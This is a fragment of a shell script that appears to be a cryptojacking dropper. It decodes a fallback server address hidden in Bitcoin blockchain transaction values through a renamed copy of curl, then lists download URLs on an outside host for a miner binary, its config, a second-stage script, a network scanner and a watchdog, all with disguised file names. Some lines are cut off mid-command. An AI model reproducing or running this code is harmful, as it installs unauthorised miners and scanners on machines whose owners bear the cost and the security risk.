 115 sleep 1
116 if [ -x "$(command -v curl)" ]; then
117 aa="1Hf2CKoVDyPj7dNn3vgTeFMgDqVvbVNZQq"
118 bb="https://api.blockcypher.com/v1/btc/main/addrs/$aa?limit=2"
119 cc=`curl -v --stderr - $bb |grep value|awk '{print $2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,3,2)}'|awk '{print strtonum("0x"$0)}'|awk 'NR==2'`"."`curl -v --stderr - $bb |grep va
120 fi
121 if [ -x "$(command -v cdt)" ]; then
122 aa="1Hf2CKoVDyPj7dNn3vgTeFMgDqVvbVNZQq"
123 bb="https://api.blockcypher.com/v1/btc/main/addrs/$aa?limit=2"
124 cc=`cdt -v --stderr - $bb |grep value|awk '{print $2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,3,2)}'|awk '{print strtonum("0x"$0)}'|awk 'NR==2'`"."`cdt -v --stderr - $bb |grep val
125 fi
126
127 miner_url="http://sh.epelcdn.com/dd09162/phpupdate"
128 miner_url_backup="http://"$cc"/id09162/phpupdate"
129 miner_size="1102480"
130 sh_url="http://sh.epelcdn.com/dd09162/newdat.sh"
131 sh_url_backup="http://"$cc"/id09162/newdat.sh"
132 config_url="http://sh.epelcdn.com/dd09162/config.json"
133 config_url_backup="http://"$cc"/id09162/config.json"
134 config_size="3356"
135 scan_url="http://sh.epelcdn.com/dd09162/networkmanager"
136 scan_url_backup="http://"$cc"/id09162/networkmanager"
137 scan_size="1919048"
138 watchdog_url="http://sh.epelcdn.com/dd09162/phpguard"
139 watchdog_url_backup="http://"$cc"/id09162/phpguard"
140 watchdog_size="1472136"